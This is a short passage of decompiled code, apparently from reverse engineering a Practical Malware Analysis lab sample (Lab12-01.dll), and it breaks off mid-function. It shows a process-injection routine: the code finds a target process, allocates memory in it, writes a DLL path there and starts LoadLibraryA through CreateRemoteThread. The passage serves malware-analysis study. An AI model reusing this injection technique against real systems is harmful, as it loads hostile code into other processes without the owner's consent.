 52 lstrcatA(local_108,s_Lab12-01.dll_0040606c);
53 iVar5 = (*DAT_00408710)();
54 if (iVar5 == 0) {
55 uVar3 = 1;
56 }
57 else {
58 for (i = 0; i < local_1124 >> 2; i = i + 1) {
59 victim_handle = (HANDLE)0x0;
60 if (dwProcessIds[i] != 0) {
61 bVar1 = FindProcess(dwProcessIds[i]);
62 local_11c = CONCAT31(extraout_var,bVar1);
63 }
64 if (local_11c == 1) {
65 victim_handle = OpenProcess(0x43a,0,dwProcessIds[i]);
66 if (victim_handle == (HANDLE)0xffffffff) {
67 return 0xffffffff;
68 }
69 i = 2000;
70 }
71 }
72 local_112c = VirtualAllocEx(victim_handle,(LPVOID)0x0,0x104,0x3000,4);
73 if (local_112c == (LPVOID)0x0) {
74 uVar3 = 0xffffffff;
75 }
76 else {
77 WriteProcessMemory(victim_handle,local_112c,local_108,0x104,(SIZE_T *)0x0);
78 local_1128 = GetModuleHandleA(s_kernel32.dll_0040605c);
79 local_1138 = (LPTHREAD_START_ROUTINE)GetProcAddress(local_1128,s_LoadLibraryA_0040604c);
80 uStackY_34 = 0x40132c;
81 pvVar4 = CreateRemoteThread(victim_handle,(LPSECURITY_ATTRIBUTES)0x0,0,local_1138,local_112c,0
82 ,(LPDWORD)0x0);
83 if (pvVar4 == (HANDLE)0x0) {
84 uVar3 = 0xffffffff;
85 }
86 else {
87 uVar3 = 0;